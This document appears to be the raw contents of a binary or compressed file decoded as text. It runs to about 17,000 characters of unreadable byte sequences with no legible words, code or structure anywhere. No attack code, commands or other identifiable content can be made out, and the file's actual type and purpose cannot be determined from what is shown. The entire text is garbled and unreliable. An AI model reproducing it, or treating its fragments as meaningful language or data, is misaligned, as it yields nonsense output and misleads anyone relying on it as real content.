yŤ^"�m\L���e�X�V^��M`�Z�絨	>�u�N1:�����]��C.�u�q�c�+�57��vұ|��%j��BS*Fu�\��&*LBdU��Q����ow��̓�T����"@;��R��{A�<���Z$�)qI��c���'&�e�v:�!M��k!�Fnc���F<&E7x�@��?(��D�^�G��u�d\{�8�Ү�kƖ�Z=�-�D��&&�9jfŒv*�)�2�x��0�dU�2Q"j9�+��JJ��T���h���\�r5��HBwR��(O��I1�iL�فjgE$��m�{�������8�vqZ_8�U���oZt�� c��u�E׺(c	�^�<�^�����S_��@5vʂ�mm8���.ci2D%�E'����͘2�z�i�ԣ=HC�	��2fOd"��ՓNOvS�E<���xġH�#� (ޠ
(�ExQ��p��vq�o��V��7��m�B"+�p��;ZQ�7$\X�W'�U�a���d�0Y9r,XF��J��j.X��Fm'�2��O�b�J!{�Ci��m�,@+ZLMdw�j���@���x�`����zô�L~鼞 �ʝi�xѡ=j�Ӛ��/���&W��6�5����R�Xsb�9���omK�����7�$����¦S�ӤW5�h����^ޮ%�	�o���K3����(�=m8�p��a�.8j������0ᗕT�m�ʘ�D��Q3؅Mu*�w��"��=��	CqH������#6c~��E�=n�����
���{dTpk�B�LR�ȣL�B2ҭ}��_)��
�Ę�[�%�0/Д,3��ۉt�Y��e5��t�R	1�g�<?�W��Q��i	�Kbun�g8�/ok�3ы���r��yq��K�p�\M�E�r��q��Q����x7�՝V37gN/AC_�:3�s�;S^�R����2�%.��+1��ܡ�;��h@�а;������,Ɯ�-����(��l�Y��ό�յy��`���L�A�GE��o�?�k@���}4��H	�H"���S�`��J?��4��-�k�]�U%M��NNk��5���SV⾴[y�|��k�����N�E�����h&=���PJ�v�:�-��_���`c�"��o���&��V�ε�N��|��͘  g�t�a[���R�X��c�NsJ�Ԑ�Z��/�˺�0�POF����I2F��e��v�K�L%�ɔf`���X�%J�����8��6h�P�tncHAT����R�;2�~n���"l���D���d`����O>v>pJ�0Ag�C	 �t�"ml��|*Bfč�Am"dnd�����(H��� �Ъ��r�����J�D���尌3��. �!��iY"�s��	ތv,PO"��1<�/�$`2�t��;�L���1	�rhcф)&p��zB��UX��f�L�I6v�{PZ�b_���F������ �Ba���9��p��Q%���e
����1�[8�Y
�#� -�F�K%���2h�\2�>�&�A��NF�0\���	{��^FS��v��f pr��F#�-�߸/� �����E��EDHҏ�HPa��Jl��h)��,����/.''�$��/O.����$<-.�2����$n&��
���1!KO`ǅ��t�QsOI8d���%�A
�S�U`�o����q���������"���
�����6P ��
/	x��0=Pg�<cK�:h�#w@$��0�� �eMee�
J%��C��K��pDp3a�`�>a��D�`N��Q݀�� �/m�i�P��"1ߢ2��m>@��ZD�H����f���pa�ĈB�B��O��u�Ȓo�|Q.��!�k.�2/㊷Z�/���3"i|�Qo�	��P8R�d'���3��1�DEjh>_(1����0�sbb�
�l�X0)��>K���35k�*�L8��5���j�pF#[l� �Y����slf��a]�4�6C�Rӻ�<�E� �d#�s0��ؾ�`H�� ,��K(��8 L��ɳ%_oϣ)Ahj�
��<��:)"�Q\�S��,qp|D,�
@�r;0߸2���*]�� ž��|ʧjd��>~�2���Y���Z?�D�钠�dD�U.�|/cm�V�E�Zb���01˃
]5p�@	� U�-�x4�<�_J(�6u���@3JYPJI�Ja҈�O�i���Z�LW� cTZfi ��M�I�����N)�*B��uL�4(i�
��^ =ig ��-zI:=��HO�v�.w�%q��Nq�Q��.91*qO'�u(�G� ��%�������B�Caq�0�V%qU��@l����m�H@�+A�@d�m3ɔ�m|dk�Yao���V)�6D�Ep7M����DOT7q�u� 0�nF�1]CHQ��9�PS��G�la���M�L>����%]�4:��t`E�'�T�4K���$�KY�T�s#b}6)�b�%m.c�� qNhk&zK�2�:��TvO�i]�!!�W�TV2Z�N^Ђ�NRGKp6R&Ha}��%�w6e�%��.p��`ҡ?T�=,� ��4t]��nπwa�O�\j�l��=
� �m��Xa��� md�i�Ho�f�,�H؏���o�S�n
��7[_؅�dpAq�Ll�q� s���Uyg��,�M��NV�ȱ^!kH=� �t�^7��_���Xk_7vwbvmEI��:C�o"��{��x�Ly��ҰlӇ�q��	�w���N� ^v^L6��Ww	�wՓ���8��^*g� m;U2�����R}�Hi�,5�mz��?>����iS�րoO)�R��h��Vw�k'ؖ��5�W#��� Ō/A�f'.I�
�&C��;tY�v.CԾ`X��c�!�����D����Gq)�/�a��x��#?�1����!kV���ެi�<a��sӥt�x	�G�b����\�:m	^�vo��'�'Vf�V�*����"�ոט���x��.��_*��
ӝ�W*�Pw�g
�x3����N��n�\�����1Z&��E�tC�(g�	/I0�3&����7P��f��>�v��R.����C���?Y��o�D+4,8WsY@z��̯��@X�#�F�nљ��������-�9�w˦ٰ	��[�QE�15�I�&{�k]�K:��s4�z�&���Bj�D���]���d�t BcrA&�2JaK�:v��3-t`zw�0�bX�	��w�T�W�%~����M#s%�k�1�z[����=6{��E�~��rکA'���w+�E�)�������sT��B`4������A��&S1�Su䡫wr;�hly�a�j XlufW�v�����(������j���~��iQ�U-[�����]ذ[p{�i�[s�O�2`�)���z��r;R~�NIeO��s�,$Qʣ\tH�<G���t�z�f��m����u���E׾д�G��)��;Yb�6	�pS�χxہ���c���|^$�8O�<��ex�/��I"*X���ط���&���8�Q�:&9��Ʒ���q���f@ ������8��t��o��*�Z�s�޾�g~��n�C@<�TD�V�m�i|���S��Inoc�Ƶ�hۡ��q1q��!��.������\�Oϣ�!�Xr���|��s���]��u���O�±J�uq;y���aP��ȼ�'�ִ[�؁[pi�y|�<��B!/� 3�.ژ�3;���ݯǏ�1=�|��ڎ9r$�7\��~�;�7R�޾��ڂ0�W�~B]���F��x�|>[{��L��g?�vlyJ�+*���4���^����?�r�D\��٥5p��o�Y��
pw���~��	��M��y�;��Kux�I��F�uؒ�gJ=m��N��������1C{fv4=aO�*�� \Vz��3�$����$�}�卫�ͻx	Px7�,�T���rib>�>�]Ї[���{�X�d���1����|����Q҃Z}S�b�	L��1Y��&5U��M'{���7��-�����a��0q><��ɞ�Ԇ7��x��A7Pq>TXe��
>(I�F�F!y4�,�HbvJ�Y��(�N��|�B͟�'�k.�)��`���|�3�ȟ��=����[�(##�ӨP�X���i֭MC��@�l*���)��E�L1�����j#q��E�!qy��cp�p�9!gM,pLھ� �^� ��Y����̊�v�lo�:НK'n �'Κ�)�[��lk�~d�`xK�LD���ޭ;9r`g�D� V�q*,E��@�sf�����x�㿓��P���>>Y�����_}������Q]���Y.b@�Jub�� uU�ч��@!�4��&�^�%v�m}��!���OZZ��6]<�M���K&���t�t�nh�H�!f�1`��0G��-i\2�44�.R���({ȓ�jr���i���4SR9&��L2	j��&�kq��p~�Ù�Ȣ~��E}n�g�~2��i(��5t�Nj�Q7��
*�~��P&5�6�	��J8�TN���*���$AL��TRXQ�ԭYIȕV\�b�Xc�wZB��D"�%��x!��awA��^��4�$F6Ye�A��h_�+����IZ��͆ز�"Hr�1)�p���qv��}T8�)8a"�9�p�敧������M�|�]���W�}��I�V��O
l],IP��gʥ!�~(��/��]�F��V�>�CN��ȵ�����5/��΢���K�[K�ZT�.�� nj�p�%��bPH��@%�c�	g�E��6&o�9	&w���y���($�uHT�C�6���QD�@:�LS��8����j����j��L��JR�$�����
媿��J��sUI�+��n��n!1��!}�"O{��C6=�1��;��X�g.�9�p�d�_�O��z}���r��]z��^�D���ȋ\�G���;�9Q�o.N�BvA�w��=�X��C�a!�,k��4�3mQ�1!��������)c`Y�l6�}mf~l�|�b�;��",�	p��F�XL�����Mfi;:�\5���}&XB�v2�-8���t�M<�B*�x����Ns{��v�0b�"{B�Eu��I*"ӨC��hD#��!��H����ѱq Y��LHS��?�\�D�D�js��tl5�H�n���U�dw"B,��a�2���y�yaŻ��1DB����!�R��'@�=-�L����w���8�#����&^I��r!0�uAm `�0���<L�&h�=�b=20�ҼC��B�4��?$�ς%+/�BB:�:c�И���' $pS4R<b0��!`܅�&�I��1,���� 8�0b��X����8��h>-�L1$�նż��m`l[�d����!�;�@,���ؑ�����Z�r")� 9�]$]�@�:H�t�] Q%��u�E
!kh2���(��J%/�� lB}�D3fy!�)c���D�(�-�g��@�����ȕ�[�o{�=W�.+�X��}��,2�Y:6$�Y� Hlp�����	�pbLc�a�%�ݲe���-�[{�V��ltYR���ܑ%�RI�Mo	ۘO�{]R�`�M-C�y�vҊ�Wŕ\�8�.O�[r� ����0s^�v+^ف��1śMijS�
�o��<��1*
^�,��<��I�#�EǑODx�K-�T?��Sa*S\���
VR��V����VI.EW�|+��Q	��SpF@���)�-A:�H���%ְLnEa�[0ָ����,YȮf3���(O�:�f^C\&��\��b%N��:������9Kk�p�:?a�T��7i+�P�b
��rۮ�3��m4�$6*G�6�!QCoK-���H�iQ��DR�9:����B��RV\ެp�<h]�����=J�E!pJ�/��դ8���[��AF�.�q��oq�iM�@�4	���^��� ���C�5*��a]_�R�^*H��`³1#c�Ƞx�%�Ou��Z���!Z�cmh���1����X� ��d_����t�q�'��[������)WY�V&Wi\�ۍӦ6y���w�Yc"s~U�#�H�'��<vγ����NL�	���i+�P�����~V�M)G/����2���W�bz��+mX��R��9�9�i��͙�߾����nS@N�r�c� �`A��IEc�t��d�h���ia]���r:`E��~�������h�I�^��+*CY�9*�0T5��z��'�n=S0�������&�y�*+���L��٪p����Æ�)A��(����>�;�F�z�5yF�r�wo��m�c;���H�4�y2q�y�h��Y� �!��ִsэ�t���@L�t�0h�FtRG�uU�W�rRbd��[$\��
^'Jsi
c"<#P*"QlgC�q�=�j��{vwwgz{�
�m��
vl>�7_γ"?�L�
��R�5%x�p�Ev3)x2Fi�T~�m�6nNbT�#�Q�Y���)�#:W��s'w��v(�o$����!���U�SyHjڕVj�|pe;�@|l�� $A�rȖ���5r�}LfO&���ƈ>�[VK�$~�(3�4sv�B�sL�'8�L;gfNq�%6#�?P7�@z����g�4�1N��g��,��]�x�E\(B��KABs�Ё�"�����F:,�Յ�v�pV-Vw��F�V���w�`
�aT�w����6R�Ki*0K�lG��2%F�g��8G�nVh�Upz^��EDa��k�f^ ��ahxo��os`]f(U���RQ<�;!���U~��|�p	�{�p�x�quɷ	�t�;fd���"zeB(� ��dI	{ Ky {p%{ <���ZX[�����;@	��/��s��$+*�sb���t�����@h����p9"��C�h���b�2C�~�ţOh�je�OK�v��]-��(�}h|6���H����g�9o�a��w�(
60!�C~+��d� Im�9�Mn��no�Fy�� Y��T�Cz79��vbrW|b iQ�`���2VdeP;1�*�w�u�2�-���bk����;=f"��r2�2U�i�T	�P�� ����H��y 	`�0 �p���r^�e,7B�Is�1��c&7PLf�j)��A���UW��rit�(~�M���𱀛`N�X�~ٌ�wl"�!�>v�1�d�7��{�B,�J�����j9�݉�gU�֎1��6��9�@��Y�7(	@�V����[$WY�6�y7�w'r'3@8+�n��8�x����(��aT�g�	b-�o�T��	��i��y{ZՑ���ؙ��������ީ����6q�h��d�cYC�Ŗ��eg��L9��j�S��	0� �����ŵ�[�K��KȘ\w�\�F����9Ǌ�b:���e�����g|�MzW�p�N���؀V��\*j-O��2*���Pbg�[`�1�	yţ�]�	�A�P,�|�z�y����ؤtФ�&�����
�;8���8�] ���+���aDmq3S�w'f��әH�n��n�	���D%�so�WG�G�z�P/��.0:�eUgȑ.I� g���sg���ǂ�
��؂����|$�\����?�uL[9�PQ��R ����)�T	�
��@~�q~��\��03��C��~�x�zs���MȊ4���|V��:q��c�y�0&$���Z}��u%=���K�a�&�w"j�����Yx�fj	U��pg��Wc���Ik�`
����)o�	�Ȥ4`�{������t�l`�^��v3���p�������n�����֙��Gy)�ٲo8PT���$7[?��j�o�S�06�D��Wk��<	}(Q/Et%NҐ����� �b��{Ъ� 	p6h���u�WY���sN3�f�/�(��"�з���S+������ڋM�i���/��'"�)�- s�X�_��@�B��~D��+K�a��j$�Y
��U���]�8|��H*u���[��)��+�k�;����` �q\�Pр	�W'ϫ�I9Xi�騲�i3x�� )_Uq)���k�̈́:9�H|���"B��ٛ����U}Z�Ta���V�4cމ��c�ĀJ�cg!� �zC8��u�IS\��u���]�	������h~��W����J�#��"vKL�t�0Lج�p	2H� "�KN1�Jý8���\�9�B�#A��[�<�F�}yJ%���HKx�3�p"��QB�	Y��
�1�|]U����ʤ���������o��s��K�;m<��f���"��)��'�Ttꎝ����&��7�ɓ��$ç�^�]"�w�A�U�\���T��7�8��?��n �;���,B�J<y@X
 �V	�9̮�d�R�%����,YC|}�!U�����e���Y����a����è�u��L�5L����\�V�e�+
E�4��-�\p���΅[=ڮ�p�Q��eP�{|�b��9�ۯ���g,�Mz�O��»�l�8H��ۿ]�Y�(9��/f?N0�����FE])P�/�8M��K�������k�~���қEm������eE�Ս�|M�p�`���n ��:q���'�p
m`]�ɟd�h��N��I��< W���L�� m�칮�i�Рe�Yy�Lօ\W��<��<�ʓ���&�
ͼً�R�ʢ��e�-��Ď�3�u���,r{�ʣ�F�X���pF[��Z���< �������P�Z�Ѹ��V
�a�ѷ�Vz�춰>J|g ����"��`ȁ
��]��]���FH]�*�ޘ<��%*GZ��Ӽ��@=;�|ʰ�]\IQ!"�u�ߗ�g�c�0�fd��,���������o�̂u0xU�"@B�\��|L���(��=��؇u��gIW@�z�*���=�r�]��H�H|u�����d�%w�P,Ы#:��s��<HH@ʃ��p6���ۙ�ˎɛw���I5����]桹������ǛUƍ���܊\���M��6}�xν/�a����.�4��cwę{}��,��z�F��6�K��n���c���O骺�������c��eͪ��N�E_e�v0Ϟ��@�/���w�sیfݜ	��t'��Z�=����Q	8�g����1����q�tl,z���Ј>��P���5yE](r
4��HRP?=�M���t`��mƌ��yn]�cN���b��g��Q�|�
]>���.��}��樟�#��>�ޱ�z�IK�t�+�ި�b�>��H��@��(�c+̯��  �:��\�Si�Co���8״HrJ��R�����(�sɁ�b}Mg�#X��πh��_�اŸ�^�T7�5� a�ӑC'N x���B�a�sXPa�r��P����n�`̰DQ&�����b�f]�`��T�W�A�ь�MG,��d�L�E�-�	�SL�ҡ��Ot�Y�aÚ�OW�j�:�X�4�Ѱ���Z�f۾]�6�T7_�|�bLQ\& ��x���W�:�l)*���Bu�1d�&�C0]�N�}&��L薥M�c����S�(��l�`�D�z�1S��Dt�VCZ��?���\�r��5j8z�f\�;�ڳ	�>H����г5���� �'X�~�={�O /�����ߗp���@��5\C�4�0�'d���0'#��(C�iB)jF�O�A�PD�D
\4��t9%�)�� �Px���Jv�Hg��.H!yD��$��C"�o��$AJC�H;'��K�2d'1�\��Bӓ�,�!�N(3M{ L(6|9">�S��b��L�!���%̰B�cq�@p�j:��bj9�xЌ) �󊪮���)n!˪��K�V_u+�L�*R&�4�����L1�~�*\��X�z��1`m���<-Z�z��5R�k-[8b��3̊��|�\�@��ߌ�v��vE��x���(]��jB�RJ |�r;��ˮ�6 @@���OX ��=�`�x���x�B?FPM%��d�1��)W1FUt9����e�qG��r�'��(G���y��E��K^�FI��rh!��s���$�85hQ�� �M���VC8#�:�=;�D�#��"E|�{M	�y�"���'\�F����J�8欉��ſ��r�.��X����R��,P�S��c"�°��8̎_��2d#�]�ɔE��Q~�wg�U�3kO:�����$8��w����q�7W]':{��r�u7�y)}���ePE�Nz��lQVb�*���6�����<2�ЀD�&Ё��
��W�n����5{Y)�!4/�(jN#Z�$�!y�_�������mI�$L�h�61��P�0�����2��v���n�C��0-Qd�I �*R,	JO�W�w)�(�Rǩ�Q�*���1w�Ui�r���V�(d�bD���3,�z��2 ���*�K����@n�|��K���j�A[Л����\K������t�&W�A���H<|�OpV���#�M�}+ �1?�,�>��� � ��P1)�:I�N�&C 4'��pT�hH���(�"
N�(�;�����/$�ٷ�����EJ���!$�p�H>������^�a�b��V�I�q�WϪvOC��OZ�Ѡ�~�yvq��r2>z�/q�;d����T9��cZ�(7�Ttt�UȘ/�	�@�l��=^�0>dズ�bE��P��:ɂ�0+x��(��؜�y�L��PY�_��������C�y2Z�j�*���.j#h��,ىK�Q~�O^�G��)sb�C& �s�c&���D,��f2D "3�;���lƬ�ޔ�̤P��H����١rʳ�&��		�o\BgACkE��Ϧ`nX��ծv%�����#�aH���|���)@��z�#~�nd;Τ��Q�4U��L.�J�Z�^3�xE���f�(��V��)��W,�s
W���8�w��Y��&R&�����`\�+��v�C0$��ԧ6G����u�wIm���Vs�ToZ���(�������N�*%.�� ���,OH�����,~�1��o�@zdb�c�<�4�L'h�����Zc!H�Y0E���fF"����5��ך6��Dmj��g���Qd�)�M�IH��f=qk\��s����?���̓O��?���>���1�AHdB
*�Ĭ���:^N�F����6���Q�H�y�"�P�������1��4d-�� �HZ��X�d���Hv�p�r�V�:�9��°I�M��b�kN`��ҁ.���p'F1]���g8m\�\�~[��|��
�>�I&a�����'��cb�l���)�9�9����f��\���i$�>v�cv�hG{#t�6�8B!�~�+�P;#�j�)���v�|��1-���"�I�vN���s�>Ѣ���M���Wf:��I�}��il*|���^��*P�tF1�ZI���Ix�e����D!w�Kd����Q�ӻ����ǁ�f��sǵ�y�l��5�aW��V3�9H���!1�6��ݸt�-�	x���pO���o ��x��#g����7btنO���8���f8o\�8O��f��9����y�g��YϴO��]K|���⳯�*BҎ���h�Dc1В!#p��^ZG��v܆ו���~N'���O:�����y��x�����=d�v�	���p�\�46l��硰Fp@#�k��5;(@��qk3�p�|��J�' Aǳ ����~���z��� =i�����5A�"=�C84X�����CB`�,N��c�C�=�+�33'Zڽ�y�+�,T4� ,���B�/�3c�5�r"C$B90��D�F3��b	���p��:Q��k��3�\y����!��C��i+��@��"+@�I�?��1�Z�@��@��H0�*���;\끗k��q6By��ڶn1#����;�;��R6�q$Gr�p�m@���+�1(���؟�����"���<�;���YK��n$ tÊ�Z��"t�$��*�=%����>�Z�,>)*��B�h�(�Cșp'�!�3F;'��vL9&�>��W��h�N 1���	hP*��"V⨡��V�D�$?���IdĽ胖\I�3
��ɡ(I�˯�ʡ@�6��;��������Ƙ6�P�ZDʝl*��6o���z�D��l�T\0�<��œ<�.rɑt2b�=4,�-H�	&����aF�c��X]Ѕ�%��F�S����չ?;���!DG ���ͪ�q����$3؂��G4[�4LLyt���L��-����������6T9@�>��-�b�h̻��\(3�K습����HJ1�A�M།�D�����H�ʙD�N����ˑy���P��?�J�A$3"J`�OL�RL����h	�DOL��J�|0�TJ[+7��ϭ���������˺�wc������� H&䥺4���˻�)�.H���
��9L�ĬXG0YL�l̎s-Ҝ�g��ɤ�M��<�Ǥ�?c>�Ԥ!KU7$�&��,"ּ!'��mi��������Cl��W�O�t�T�T?���&EΒ|����Ԇ������"���nCE�<���DY��2E�$Oc���*V�68�;5��kT�i0����Ӵ�,:F�Ϥ9��\�6�1`z������Q�=H�����х#�?�c����5���K��B�2��PA�%�Rz�=����D�˄L-ь�P 40�3z
��$�UV�c��3ӔQ�$����%z�繛1��$������E-�M��qɉ���o��LW�C�.��-��0�1%�����C�;�/�j�7�N���@�^L�@��Kc*��Si9��xŕ���$*���uqX\s�~]��:���C��1@GM�e��d�1����+�����Y�� ����כ�C���4	�'D�b��$�V5�+k=`PYm�"�(�93��]!��<���Z-�'<=1��d�т�-��6��aR�uȼyMJ.��>�ȉ>lWs��)�XL�5�eRWJ���FIW��H-�{�$���{W�{��)G#�����)`Ӣ��ڠJ�J6�˩̵���.<�J�̵��,�X��J�+<�sאL���u+�-������L͏+Ѕ��^R�D��ĉ�8К�Z2��Eۢ�L ��*��XZ/k8����'��kZ��Z~䗬�UyL[�=Vg%=�M_-ZC�_7��M����
ԀM_�Z`�:Wś��3�X@\٭��M\&-1Y���`ʕ`{Z�Қ���iW������Y|��N��H*���CJ{���Eط�D��[�Df`�<u]QD;�U��e1 �J��I��D%�)FP���}��H������M�Y_z7%J[�ִ%�&��Դ��U[Ɇ _#|�٬/sc�>|���G^ڎ�ڭ��-�Z.�'c�L��^��e�,fV��1,"�š@K�;�4- C�N��YGɶr�M��r��*2\�\�Wf�Y�����e��YWF�Y�An��ܜ�:]��N��QԤ�r*�E�a~J���i�n����\���%���s���e_�]qe�~	� ��+%!#㵄�i�K�<� �<w��T��8����g[�a��:HBnb��_�ۉK&9�u��%d��Y%3-���u�ؓ�_��_Jnd�����LH�dw��ډH��E���I�������;Y�v�Z��j�˅V�e[�v��>�K�Qj���b[��f,"O��Ĥ�e�b%��J�Ӡ�i��s��k�f�+J��\��f~}�'���Ot�W�{i�,[wS �y���hA�
 ���g����-vl�����^��c>���=nb8�{h΀��ʹ�8m_�-�Ȝ�)Dd+lV��=U͐�8"��ޛ�k��E�H~��S.i5�	�b�:|>2���Խ`��iS"����^�&���n����1�Q6�B�n�N����$�?��dX����%Y��J���|w�o��f��;m�Nr�����(�k�*ɯZ��⽞�ȫj��flxP�þ��ԅ�����N��v�S�s�c��PֲP�~�M��f�EV䈾��6����L�QbE��6ƮE���ћ˹�\��\��ƞ������/a��X��[�i���P]n!��6jd���e�N�����n�ͪ�fs�?��jf�;�'���"l%���o�Uf3����qUӮ|�/�����_H��r�ԄIdƇq�LՅ^R^����'u�N�B�f�n�ck�
�M��Ύ�t���U�����/A�E�&�t�n��l>��Q#��r���d�+�G��lMs��e��갆꟮i=�K=��4/���e��0os�q�a������\�u���B7�5ψ��@x��Ŵ�@��Xg�f�%�[t�<K�c�b@�b��Y�-�w�F_�����Q'�RgvSh*HZ�\unZG��c#�O.8ǜ�y�y��u�:[%3ڞ�4.�hңxG�Z�9_eBS��s��
Z�SR2e[�ym�v�]�u���w��Tw�ò{暐�jYE��������a���ep(@������A?�C7��n�&��DJ���+�b� MMЎu{f�~cly�#��?��Ny�AhZ�syϮ�g���B�;']�q�=��m��2��0�bWg�L}�k���� �� ��0�"n��"�a�r,��������(հ��%K,��=w!����_,9����sb�?�Ҡ������o�{T�R�@7��@5��iFJ!CR�I��,|��]�h�S��-���`��0Ag�JH,^2lӤL�5o����������>E�Ej[( �4�� *UaS�T�r�V0�
H��+�@ a�
�^���w`  �����F�7C}���wp#ޑo1�Ǝ�Q��ɔ'��rb-{/��O
Z�Ns����U*Z�v@T,׼l���J�g�k���ow��Y[nθ-�L�в-�Z��Ӧ�u�Aܷ>��j����zNt�4t�;��Sՠň '�d��.&8AC��b�"*���/.  �*���Cm3�DZ�D
�_� 
؉�.�A�&j�%��"�-��"�����7��)���k0�'@�Ad���I"9�	��%*�|B�
N���(<�rR0�hiJy�A�$�&��u���m�Gg��M�%����\"�����@<Z(NB%�O� 5(>�UV��m5i5�쑀��O b���W����$���ҙ`�&�c���rh�JKe��`Y�Jo��y�EKl��b��f\r��q�n�U���f)r�q�Lz�I�M)|VIv��VUw߉�U��k�_���j�%�I;��7}���E;�����wp4�a�:���bcd�'�!�
�c�A�G�!r��&��8��%沰5ʱ"�.9L�Vl1�*V"HK޹$$O&cM�E���Yv��x&U��M�)�N<)I'>Ƕ	'G�t29�I`���JUm��W��ڋNܷͨ��A�\�}��y�= ��%�X�`֨f�C\d�u_�՚��G>�3}�yeR �G��v���T,�ctR�y���3ѲN���ƮU�ϚW︡�}��{�m|��.��&7�^�'���_F�(�Ϳ�HO=���1���C7��B����#�}��o"�&��A���1��X��/;�f�[�|D����h	ښB�%W�J�X�	(XA��A"9qH�:x����By	����F(�Od+[��'�y�m2�	��&�l��@�ݨ���X�o��ZJu�+�R��"
�=.���7*':���1��94'ЅW�Q�s/j�u�[p���n��Z��
`g�6��6�`j$=��5�+!����.=|���Ş�QozR8D������ ~2b�%��%M���S��2U������`�Z��$�$ ?9���{̙�`��-0hB+KX5�Q�KbCM�ÆX("[�N׼֑��a�g3�
���k�C�BO��6�J���[	�B�p{�XP�)S�� �[��
Ł�R�b��Pe�sv�"0(�Ei�E^#�����3nD̹8�,׽�Z̙#i���m��z��i*��
ox�4����-�1/z�q�i�'�0<b/��O�U:bZ�|��eEI�R.%��de�8?����fW�7L��rf��_��*���u����%�t���3�gR�-�Wr��%x1��B�i0k��79������Xba`?x���3��A��%�:����l�:V���0(W�íV�m�	���*��h:�Q�t�>���,2Rհ�(Mi�R�9��Z�Qi�;�>�w8E�h�K�;Zg�4E#|�I҉��PD%�Ӧ��a�2%�7$K�Ϫ��]w�V��u�/�_]�e@Z�������WIp�o�������b(�3~�<D���9/h��)��NB�Il�������دQB$)!A�Zb˾sPp����ɴ���Pә�e3]��������*Xd� �<@ >�Zղ�,���9��Hܢ���,0���sÍ�&�T,�^��O�)"��痶�8�#Wrw�<璟�3���.�ҍ0�x�{�e����Z�֫ �ɹ^�,�VI�21 �H%�M�g�$�k΄�Y>զ�[C�h)ֳf�m�pZ��>���_��3��7<q��I��X��}�[b	(E���Z��cځ�� B�-H���-���,و�r�S�h*MG�(x �� �cS��g����h`̄!M��u��jͼ�-��*��M�~录�Εh�q���J�;�@��υ�
^�k.�	5���7��;iQ�7���^���}�w�����[��c�hvX!��El�i��ѻ��Zg�ނ�U�5����l=�[�`�D�D*��gmG���[��
m1��ŝ�q7��:���f�w�������d�R^�hx2�X�|����J�@X`��AE��=H����8�a5���q_�un�^.[�Q�,Gt���,�v+t��Lgj��fb{��W˹�Ӟ�<����з��2BRz�#T[ ��/aZ�̰�_����5��}~�}@e4Q�w_�� �0`Z!���̲YϮ����.�^Qֵ��m����2e�y�݁X��P�3�P:͛<U^�Xb��4YL��n�@+l���r� '�� �E���ϑ��P�{\\�!�L��鞁��\ �@,,������UWp4Wt1ߠ�����]��a"QZ�Q���Yz��,��G1&q�R����eVɚ�4��X�!"b �W�4X��L!2@����=�a�THhd��,ͻQ JT`�m�u4�طq�W7a�+b�c��,2^�X(6S�V
Vސ��:�)J�s���� *�2.cl�@c4a�a�UN�yC#xN^h��G����aM=��ҟ��!߰o�#�Y.�GՔCP���a�a#�GP1�bdϸ�WVO��L�\���L|aC0A���R'ї��QY�]G"��}"�L��Z�ɏ�RJ����]$:�%i�#pXHl�� ��U(�$�u�R�4I� �lS���"�uQ-�`�b.�/ڐ.N�
q�f�R$�EڿY'�A2�A��(@�Õ���eFG�2Vc\��#]#6��x��`Z8WC9��8va:���UQ;&�b�c�d�������=Z?��4G#�B��调����m���#,��D_jb�T=X���~��ۅ�G��H����ԃ�]`�$���p&��$����dN�$E�Bh 3M�Xj��",RҢP�庑 .��4P%
��;q	ܰ`a�he�af( (Ȃl�}��}*�~�'~�tC�~��N�a��q��5&��r������L��\!?�a§<�rq�b����	���GdN�V
f��'Wjf�ufvq&hڣ$��XMW8��#�A�u�Ġb���|y�q:U]1]�Zn�f"��[�%��*�jJ���G�i�USd1%s6�(v	:�C�a�M����v�	w&%7|'x>��N�gyN�/^eU&J�de~��k�!7�'(�g�*b�}b�}n@�����&a�I� ·���8R`V��ah�J� %<2��,&�M����Bf: e:ha�w�g�h8�!8�jG	��_�B8�kN$+QnV*�_�������m��T+���Hb)��Yʼ���2g�B[
��d��sJt"VR�X�eg��F�A��A�g��ig�g/N%0���Ο�Q�G��������*�N5F΁B����TQ�Q&� �e6GI^'��f觲l�I�V���E�l%�����BR$q�l��Ki�f��w��&�XdV�1���EJ�$U"�^�؆��*q�, �߂��J��j�Ij�1�(�> HV��bs��	�"uf�B�)��+���������+T����<�Sz���)�F�j�@�zn��A4D,��g7T��^,ƪ�FIj�6�LG%h�Y�b���GaG_��ڑ���*��#�=&��v|��e&�J��,�A&{�* �����u&'N{�O��h\m���fA'3�������m�"ݵ-���'x$G��հ����Z+�^�Eح�A`x:�ގi�>�)���T���i	iD��k��"�@g	le���){:��gv].f�AXFA�0GC7�p�z�G�ذ+����"�nh7��ʈ��._.F����Ȯ�.�������i���o��loШ7�l����[��jOљtH/�}fy��g�o�2��f��В��
�) >��=��~]�l{�-�^�G*b�!��������P���Ur��!E�����
�)���i7��7�+��-2nsb��6�e�-��ք&�p?�AL�X�eT.�p�e0�r��\��1�������ҥ��n���e_-�n��6[q�u�o8�f|�*b�l��]n�R+eR4,@;[�BB����D�t�srI�] ����a�*��s��&/� ?���m���C6�Bc�)db$/�p�&��(�+��n��rFP�F|D)[*�mS�0���L�b,�P1� rdnm�)�
�C���P�A/ul��%23�e� �4;�s0�=`4���K5��n��rhs�l3�(����֔>��N�1�`c�h��a��f#��H��fI�߃��#�t���6��boGtBïS%6�����o�I���$E�$SSQ��I�V�.M�-^��m���nkcIWp�)^��)��mg��(�������{6;�#��Ysu�t���rW�m�%R�R���Q�=zlS�&�BO��c����U�~��ˢ��̂�7��7DT<�s1)i|Lb���b��5a>C�e��R�tP+��YoϑL&'�(�IH~�����E�D���5�c��>+v���!
�"�D�-���ȉ��-�L��m�i;M*��,S�t��l�Q�6��vGdp�97ns�S��uVn�����4�f�Ao�
��CHA#��/�d��H�\��^w]��
p7�|�����B�ɰB��[7�9ka�c��Ɵ�rUhX�쟻#c�5�4Ȍ~K[�����\S#�q�16����"�&����k�3�&M�'J@���&���B-�ck�F6��dp�g�B�z%�r�8*�6j;0Y �ޮ9�n'E؝�C;��4{&0�jm�:9Z�9�+l����Ղ0u����k��^����)@�175�ҳ���/�T��2 y���7����za7_q���f"��	]��L�f��c.�Jz$�����F��_&ve7�oҚ��(��'S\��b�a?�=,8���z�Ghbob�w�&�/���� �zE�W���7�L���mK�d���f �"	v�%�=E(.(Ǵ�+9��I1�y�<�ʄw������n���x�e4w����{�!q���N3{�N��O��H��#5������{��7�ys|V�F_2:��=�ǵ�$�VziTzv��{�iBت_�Օ�64�z��j��U�ե&�mA2�ş��S���ke׺�c6ә�;ov��yv)p���������5?�;���K��7��S��k�MX�S��փ�y�@��3;iwL��D����Ps�C��n�B�}ݟ�-@p��"� m:T�5c[2���Y5�֢`(�y-�X�Oɐ�Ps��	K�$E:�9d&�o�pңy�gϝh�CaNf�o	�s�ec�aF���ݦMZ��u$L��Z~EŤ!Ug۝}�
